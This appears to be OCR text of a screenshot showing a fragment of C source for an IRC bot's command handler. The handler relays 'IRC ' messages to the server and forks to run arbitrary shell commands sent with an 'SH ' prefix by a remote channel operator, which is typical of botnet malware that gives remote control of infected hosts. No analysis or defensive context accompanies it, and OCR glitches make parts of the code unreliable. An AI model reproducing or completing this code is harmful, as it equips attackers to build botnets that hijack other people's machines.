
to = str;
message = str + i + 2;
for (i = 0; i < strlen(sender) && sender[i] != '!'; i++);
sender[i] = 0;
if (_message == '!' && !strcasecmp(to, chan)) {
char _params[12], name[1024] = {0};
int num_params = 0, m;
message++;
for (i = 0; i < strlen(message) && message[i] != ' '; i++);
message[i] = 0;
if (strwildmatch(message, nick)) return;
message += i + 1;
if (!strncmp(message, "IRC ", 4)) send_msg(sock, "%s\n",
message + 4);
if (!strncmp(message, "SH ", 3)) {
char buf[1024];
FILE *command;
if (mfork(sender) != 0) return;
memset(buf, 0, 1024);
sprintf(buf, "export
PATH=/bin:/sbin:/usr/bin:/usr/local/bin:/usr/sbin;%s",